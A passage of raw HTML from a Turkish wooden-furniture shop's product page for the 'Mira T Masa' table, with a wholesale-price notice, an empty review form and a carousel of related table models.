					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lina Ahşap Masa" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/lina-ahsap-masa/" class="wd-entities-title">
						Lina Ahşap Masa					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/oniz-ahsap-masa/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/oniz-ahsap-masa/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Öniz Ahşap Masa" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/oniz-ahsap-masa/" class="wd-entities-title">
						Öniz Ahşap Masa					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Mira T Masa
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Mira Ahşap Masa<br />
Ürün Kodu:</strong> Mas021</p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7073" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7073" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				Mas021			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-imalati/" rel="tag">ahşap masa imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masalar/" rel="tag">ahşap masalar</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye-imalati/" rel="tag">ahşap sandalye imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalyeler/" rel="tag">ahşap sandalyeler</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimi-imalati/" rel="tag">ahşap sedir takımı imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/marangoz/" rel="tag">marangoz</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/mobilya-imalatcisi/" rel="tag">mobilya imalatçısı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-takimlari/" rel="tag">Sedir Takımları</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2.jpg&description=Mira+T+Masa" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Masa, Ahşap Sandalye, Ahşap Sedir Takımları İmalatı Satış Yapmaktayız.</p>
<p><strong>TOPTAN SATIŞ FİYATIMIZDIR PERAKENDE SATIŞ İÇİN LÜTFEN FİYAT ALINIZ&#8230;</strong></p>
<p><strong>FİYATLARIMIZA KDV DAHİL DEĞİLDİR.</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4633 size-full" src="http://www.ahsapmasasandalyem.com/wp-content/uploads/2017/01/urundetaytoptansatis1.gif" alt="ahşap masa" width="751" height="105" /></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7073">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Mira T Masa&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/mira-t-masa/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-353"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7063 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7063">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/erim-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7063" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/erim-ahsap-masa/">Erim Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Erim Ahşap Masa </strong>
<strong>Ürün Kodu: Mas014</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7063" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/erim-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7063"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7088 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7088">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/umay-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Umay-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Umay-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Umay-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Umay-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Umay-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Umay-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Umay-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7088" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/umay-ahsap-masa/">Umay Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Umay Ahşap Masa </strong>
<strong>Ürün Kodu: Mas025</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7088" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/umay-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7088"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7059 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7059">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/dalya-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dalya-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dalya-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dalya-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dalya-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dalya-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dalya-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dalya-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7059" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/dalya-ahsap-masa/">Dalya Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Dalya Ahşap Masa </strong>
<strong>Ürün Kodu: Mas010</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7059" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/dalya-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7059"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7060 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7060">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/dora-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7060" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/dora-ahsap-masa/">Dora Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Dora Ahşap Masa </strong>
<strong>Ürün Kodu: Mas011</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7060" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/dora-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7060"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7068 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7068">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/lavin-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7068" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/lavin-ahsap-masa/">Lavin Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Lavin Ahşap Masa </strong>
<strong>Ürün Kodu: Mas019</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7068" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
